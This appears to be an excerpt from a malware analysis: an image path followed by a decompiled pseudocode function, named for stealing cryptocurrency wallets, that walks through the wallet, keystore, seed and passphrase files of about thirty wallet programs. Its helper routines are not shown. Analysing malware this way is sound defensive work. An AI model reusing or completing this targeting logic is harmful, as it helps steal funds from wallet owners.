 int __cdecl steal_cryptocurrency_wallets_sub_424F00(int a1)
{
memset(&unk_431F98, 0, 0x104u);
lstrcatA(&unk_431F98, a1);
sub_424E20(str_Bitcoin, str_Bitcoin, str_Walat);
sub_424E20(str_Ethereum, str_Ethereum, str_Keystore);
sub_424E20(str_Electrum, str_Electrumwallets, str_Defaultwallet);
sub_424E20(str_Electrumltc, str_Electrumltcwallets, str_Defaultwallet);
sub_424E20(str_Electroncash, str_Electroncashwallets, str_Defaultwallet);
sub_424E20(str_Exodus, str_Exodus, str_Exodusconfjson);
sub_424E20(str_Exodus, str_Exodus, str_Windowstatejson);
sub_424E20(str_Exodus, str_Exodusexoduswallet, str_Passphrasejson);
sub_424E20(str_Exodus, str_Exodusexoduswallet, str_Seedseco);
sub_424E20(str_Exodus, str_Exodusexoduswallet, str_Infoseco);
sub_424E20(str_Multidoge, str_Multidoge, str_Multidogewallet);
sub_424E20(str_Zcash, str_Zcash, str_Walat);
sub_424E20(str_Dashcore, str_Dashcore, str_Walat);
sub_424E20(str_Litecoin, str_Litecoin, str_Walat);
sub_424E20(str_Anoncoin, str_Anoncoin, str_Walat);
sub_424E20(str_Bbqcoin, str_Bbqcoin, str_Walat);
sub_424E20(str_Devcoin, str_Devcoin, str_Walat);
sub_424E20(str_Digitalcoin, str_Digitalcoin, str_Walat);
sub_424E20(str_Florincoin, str_Florincoin, str_Walat);
sub_424E20(str_Franko, str_Franko, str_Walat);
sub_424E20(str_Freicoin, str_Freicoin, str_Walat);
sub_424E20(str_Goldcoingld, dword_43216C, str_Walat);
sub_424E20(str_Infinitecoin, str_Infinitecoin, str_Walat);
sub_424E20(str_Iocoin, str_Iocoin, str_Walat);
sub_424E20(str_Ixcoin, str_Ixcoin, str_Walat);
sub_424E20(str_Megacoin, str_Megacoin, str_Walat);
sub_424E20(str_Mincoin, str_Mincoin, str_Walat);
sub_424E20(str_Namecoin, str_Namecoin, str_Walat);
sub_424E20(str_Primecoin, str_Primecoin, str_Walat);
sub_424E20(str_Terracoin, str_Terracoin, str_Walat);
sub_424E20(str_Yacoin, str_Yacoin, str_Walat);
return sub_424E20(str_Jaxx, str_Omlibertyjaxxindexeddbfile0indexeddbleveldb, dword_4321DC);
}